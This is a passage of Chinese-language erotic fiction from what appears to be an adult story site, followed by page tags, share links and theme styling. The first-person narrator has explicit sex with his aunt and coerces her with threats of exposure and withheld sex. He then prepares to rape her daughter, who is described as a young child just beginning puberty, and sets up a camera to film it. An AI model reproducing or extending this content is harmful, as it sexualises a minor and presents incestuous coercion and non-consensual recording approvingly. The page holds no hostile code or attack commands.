<p>小姨兩手吊在我的脖子上，哀哀地說道：「哎……哎呀……弟弟……你要……憐惜姐姐……從沒被……這麼大……的……雞巴……幹過……姐姐的……小穴……都是被你姨父……你姨父那個短小的東西乾……你要……慢慢地……插……姐姐……的……小穴……呀……啊……」</p>
<p>小姨不知道什麼時候掛斷了電話，她雙腿盤在我的腰間，讓自己的桃源洞更利於我的大雞巴抽插。</p>
<p>「小姨，電話怎麼掛了啊？」我一邊努力挺動屁股讓雞巴在小姨的桃源洞裡抽插，一邊問道，「你不和姨父說閨房蜜語了？」</p>
<p>「姐姐……姐姐受不了了……怕你姨父發現……就……好弟弟……輕點……」小姨媚眼看著我，小嘴微張，不停地喘氣。 </p>
<p>我的大雞巴被小姨緊窄的小肉洞夾得酥麻爽快，在她慢慢減弱的喊痛聲中，悄悄地轉動著屁股，讓大雞巴在她穴裡磨揉著陰道的嫩肉，「叫哥哥……叫大雞巴哥哥……叫老公……叫親老公……」</p>
<p>小姨剛才在和姨父打電話話的時候就一直在壓抑自己，現在沒有了顧忌，被我的技巧磨得大聲浪吟道：「呀……呀……對……對……哎喲……喔……好……好爽……舒服……唷……呀……我……我的……親……哥哥……大……雞巴……丈夫……呀……呀……酥……酥麻死……死了啦……哎喲……喔……」現在小姨思維興奮，把修飾詞都放錯了位置。</p>
<p>小姨舒服得媚眼細眯、櫻脣哆嗦、嬌軀顫抖著。想到小姨在外人眼裡是雍容華貴、嬌艷欲滴的大美女，加上她躺在我身下呢喃的呻吟聲，激得我更邁力地旋轉著我的屁股這樣一個淫浪的、被我著的美女是我的親小姨。</p>
<p>小姨小穴裡淫水就像洪水般流個不停，一陣流完又接著流了一陣，把她肥臀下的床單都流濕了好大一片，不停地呻吟著：「呀……嗯……嗯……好……好舒服……親……哥哥……你……乾得……女兒……好爽喔……哎……哎喲……舒服透……了……妹妹……受不……了……唷……快……大力……乾我……嗯……親丈夫……快用……大雞巴……大力……乾我……」</p>
<p>小姨現在處在興奮的顛峰，我也很興奮，但是有長遠打算的我還是一咬牙，強忍著酥麻的感覺，突然迅速地抽出我的大雞巴，靜靜地伏在小姨起伏的嬌軀上。</p>
<p>「哎呀……哥哥……你……你怎麼……把……大雞巴抽……出去…妹妹……浪得……正……爽著……你……怎麼……停了嘛……大雞巴哥哥……親老公……快嘛……快來再……乾……小姨的……小浪穴哎唷……小姨……受不了……不要再……折磨……小姨了……求……求求你……哥哥……快把……大雞巴……插進來……嘛……只要……你……再幹……小姨……的……小穴……要……要小姨怎…樣……都可以……小姨……癢死了……喔……快嘛……」</p>
<p>我見小姨如此著急的騷浪模樣，得意地對她說道：「小姨，要我再幹你可以，但是你要答應我一個條件，我才要繼續幹你的小浪穴，否則你就等姨父回來讓他滿足你吧……」</p>
<p>「不……你姨父沒有……沒有哥哥厲害……哥哥……哥哥的大雞巴太厲害了……哥哥……哥哥才是語靈的親老公……大雞巴哥哥……」</p>
<p>「小姨，我要你也做我的情婦，以後隨時隨地讓我玩……」我慢慢引導著小姨。</p>
<p>「好……好……語靈是大雞巴哥哥……哥哥的情婦……只要哥哥願意……隨時隨地的玩妹妹的身體的……」現在的小姨只要我抽插她，其它什麼都不重要。</p>
<p>「小姨，你的身體包括哪些部分能讓我玩啊？」「嘴……可以讓哥哥親吻……奶子……奶子可以讓老公摸……還有……還有屄……屄可以讓老公肏……」小姨回答道，「好哥哥……快……妹妹受不了了……」「小姨你身上的許多部位都還沒有開發呢，我會慢慢開發的！」果然姨父娶了這麼一個尤物但是卻沒有很好地開發。</p>
<p>「謝謝……謝謝大雞巴哥哥……快……快來妹妹……」小姨不安地扭動著屁股，「對了……對了……哥哥……哥哥剛才說「也」……那麼……那麼是不是……」看著小姨兩手抓著我停在她乳房上的手，哀求道。看樣子，小姨果然沒有自慰過。</p>
<p>「小姨果然心思縝密，另外一個現在就在你身旁！」我笑著把大雞巴插回了小姨的桃源洞。</p>
<p>「啊……不……啊……啊……好爽……」小姨看到紫韻在床邊站著，本想說什麼，最後卻成了呻吟聲。</p>
<p>「小姨……你剛才那麼大聲……紫韻都聽到了……你可是我的情婦……如果紫韻告訴姨父你我的事……我們就不能爽快了……你是要繼續爽快……還是……還是讓我把雞巴抽出來？」我的雞巴在小姨的桃源洞裡衝刺著，「紫韻……紫韻還不脫了衣服……」「不……」小姨出口勸阻道，她顯然不想紫韻參與到其中。</p>
<p>我的身體停住，雞巴不在抽插，對小姨我要恩威並用，「小姨我可是很聽你的話，我不動就是了！」</p>
<p>「不……不要停啊……我是哥哥的情婦……妹妹……妹妹知道錯了……紫韻……紫韻還不脫光了……讓……讓哥哥玩……快……」小姨知道勸阻我自己會是怎樣的下場，立刻改變了態度。</p>
<p>「哥哥……紫韻還是一個小孩子……你摸摸就……就可以了……千萬別……」</p>
<p>「不許討價還價，紫韻和你一樣都是我的情婦，告訴我……我的情婦是幹什麼的？」我兩手捏著小姨的乳頭，把她的乳房向上拉了變形。</p>
<p>「情婦是讓……讓哥哥屄的……讓哥哥摸奶的……」「所以紫韻現在雖然很小，但是已經是我的情婦了，小姨你說我應不應該你的女兒呢？」我得意地看著胯下的小姨。</p>
<p>「應該……哥哥……哥哥自己的情婦是應該的……就像……就像哥哥現在我一樣……」小姨看了一眼跪在我身邊全身赤裸的紫韻，她的眼中滿是情慾我心滿意足地點點頭，對小姨的調教很是成功雖然這只是初步的。</p>
<p>同時我也感嘆自己的艷福真是不淺，能幹到小姨種平常高貴含蓄的美女，作起愛來又是如此放蕩冶媚的浪婦，把我全身所有的感覺神經，刺激得無限舒暢，大雞巴也插在她小穴裡更努力地耕耘著。</p>
<p>「妹妹又來了……」小姨浪爽爽地癱軟在床上直喘著大氣，「妹妹……妹妹這是第五次了……能做……能做哥哥的情婦……妹妹好開心……」我感到一股股又多又燙的陰精強力地噴灑在我的大龜頭上，大雞巴也抖了幾抖，頂在小姨的小穴心口噗噗地把精液射在她的子宮裡。</p>
<p>啊……」小姨歡叫了一聲，雙手緊捏床單，昏睡過去。 </p>
<p>「媽媽…媽媽怎麼了？」紫韻抓著我的手臂，緊張地看著身體不停痙攣的小姨。</p>
<p>「我在小姨子宮射精，讓她爽昏過去了！」我笑著看了一眼紫韻，把手放在她的胸前，用母子撥了撥她的小乳頭，「還真小啊！」「小表哥討厭嗎？」紫韻緊張地看著我，臉上盡是羞紅。</p>
<p>難怪，剛開始她在房門外聽著房間裡的淫詞浪語，後來有目睹了高貴的媽媽在我胯下承歡，一個未經人事的少女怎麼能坦然面對？</p>
<p>「不……這樣表哥就有機會看著紫韻的乳房由一個小不點逐漸成長成和小姨一樣傲人雙乳的全過程了。」</p>
<p>我誠實地說道，「就好比現在紫韻的小屄周圍沒毛還很滑溜，我就能目睹著紫韻從長出第一根陰毛，直至最後茂密的陰毛將紫韻的嫩屄覆蓋的全過程了！</p>
<p>「我就是變態，所以我要玩親小姨，還要玩身體剛剛發育的親表妹，我要讓你們這對艷麗的母女成為我的情婦，以後讓我恣意屄褻玩。」我毫不隱晦地說出內心的想法。</p>
<p>「我要給姨父戴綠帽子，作為補償，我會讓姨父免費做爸爸我要小姨為我生孩子！」</p>
<p>「紫韻長大了也要給表哥生孩子！」紫韻看了我一眼，堅定地說道，「媽媽會給表哥生孩子嗎，要知道爸爸以前一直想給紫韻一個弟弟，媽媽都……」</p>
<p>「那是當然，誰讓你和你媽媽都是我的情婦呢！」我一口應承下來，姨父和我比起來還差遠了！</p>
<p>我把雞巴從小姨的桃源洞退出，看著小姨桃源洞的門戶大敞，白色的淫液緩緩流出，自我打趣道：「流吧，流吧……就是現在都流出來也沒關係，我的機會多著呢！</p>
<p>姨父，你這個綠帽子已經戴了，既然你不能說服小姨為你生第二個孩子，那讓侄子我來努力吧！</p>
<p>為了讓你能做「免費爸爸」，我這個侄兒會繼續努力的，當然了是你老婆一起繼續努力！」</p>
<p>我走下床，看到小姨酣然入睡，嘴角邊有一絲笑容，再看了一眼全身赤裸跪在床上緊張地看著我的紫韻。</p>
<p>我走了過去，把紫韻的身體慢慢放倒，讓她躺在小姨的身邊。</p>
<p>「紫韻，把身體放鬆一點，不要這麼僵直！」我輕輕安慰著紫韻。</p>
<p>紫韻顯然也知道自己將要面臨什麼樣的處境，怕怕地看著我，小聲問道：「表哥，你是不是也要把那個大……大……」「大雞巴！」我用手在挺立的大雞巴上一彈，讓雞巴上下抖了幾下。</p>
<p>「表哥是不是也要把那個大雞巴插進紫韻的……紫韻那兒這麼小……紫韻有點怕！」紫韻剛才還很開放，現在到了關鍵時刻卻退縮了。</p>
<p>我很理解紫韻現在的心情，於是跪在她的兩腿間，把她的雙腿拉到我的腰間，她很乖巧地學著小姨把腿盤住我的腰。</p>
<p>我低下頭，看著那個上下走勢的肉縫，用兩個大拇指在肉縫兩側的肉瓣上上下摩擦著，安慰道：「紫韻，小姨的那個洞雖然比你的大，可是和我的雞巴比起來還是不相稱，但……你剛才也看到了，小姨很是高興能做我情婦的。</p>
<p>放心吧，表哥會小心的，不過由於這是紫韻的第一次，所以可能會很疼，但是一會兒就沒事了！」我看了一眼紫韻，只看到她咬著嘴脣，似乎準備好接受一切考驗，準備好讓自己的處女之地接受我雞巴的蹂躪。</p>
<p>我微微一笑，讓紫韻不要感到緊張，「紫韻，電視、報紙上經常有一些小女孩被色狼侵犯而下體撕裂，那是因為色狼根本不懂去愛惜那些女孩，表哥是會愛惜你的！」</p>
<p>「小表哥也是色狼！」紫韻似乎被我感染，也打趣起我。</p>
<p>我伸手在小姨的桃源洞口一摸，手上立刻有了許多淫水，「紫韻，表哥把這些塗在你的肉縫裡，能起到潤滑作用，那樣一會兒你就不會太疼了！」</p>
<p>「不要！」紫韻一口回絕道，「這是紫韻的第一次，紫韻要表哥給我一個完整的感覺！」</p>
<p>「真是好表妹！」我把手在紫韻的胸口摩挲了幾下，把淫水都擦乾，「表哥要好好體會一下到底會多爽！」</p>
<p>「表哥，你幹什麼去？」紫韻看到我站起身，準備離開，立刻問道。</p>
<p>「拿ＤＶ去，一會兒紫韻就將告別處女了，表哥要把這關鍵的時刻全程記錄下來！」我從床頭的抽屜裡拿出姨父的ＤＶ，先把小姨現在的睡姿記錄下，當然了，小姨堅挺的乳房、被淫水濕潤的陰部以及粉紅色的屁眼我都有幾個特寫。</p>
<p>在床頭電視機上我擺好ＤＶ，調準好角度這才回到紫韻身邊，微笑地說道：「紫韻，要是姨父看到裡面的內容不知道會是怎樣一個心情？」</p>
<p>「表哥……」「嗯！」「你可以玩媽媽，也可以對我做任何事，但是你不能破壞……」「我知道，你忘了，你和小姨都是我的情婦，我不會破壞小姨和姨父的關係的，紫韻還有有一個溫馨的家庭的。」對於紫韻的擔心我是理解的。</p>
<p>「謝謝表哥！」紫韻感激地看了我一眼。</p>
<p>「應該是表哥謝謝你啊，要不是你小姨也不會成為我的女人，現在你將把自己的第一次給表哥，表哥要謝謝你才是啊！」我把視線從紫韻的臉上移開，看著白皙股間的肉縫，「既然紫韻不要小姨的淫水作潤滑，那表哥就貢獻能量，讓紫韻自己給你造潤滑劑。」</p>
<p>說完，我兩手托起紫韻的屁股，紫韻頭豎在床上，兩個大腿根部枕在我的肩頭，身體筆直。她筆直的身體和我的身體以及床舖形成一個三角形。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/3p-%e5%a4%9ap/">3P/多P</a></li><li><a href="https://fsnovel.com/tag/%e4%ba%82%e5%80%ab/">亂倫</a></li><li><a href="https://fsnovel.com/tag/%e4%ba%ba%e5%a6%bb/">人妻</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li><li><a href="https://fsnovel.com/tag/%e7%86%9f%e5%a5%b3/">熟女</a></li><li><a href="https://fsnovel.com/tag/%e8%80%81%e5%b8%ab/">老師</a></li><li><a href="https://fsnovel.com/tag/%e8%a1%a8%e5%a6%b9/">表妹</a></li><li><a href="https://fsnovel.com/tag/%e9%98%bf%e5%a7%a8/">阿姨</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y01.jpg&description=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B %0A%0A https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%b0%8f%e9%be%8d%e5%a5%b3%e7%a5%95%e5%8f%b2%e6%94%b9%e7%b7%a8/">小龍女祕史(改編)</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e9%98%bf%e6%96%b0%e7%9a%84%e8%80%81%e5%a9%86/">阿新的老婆</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
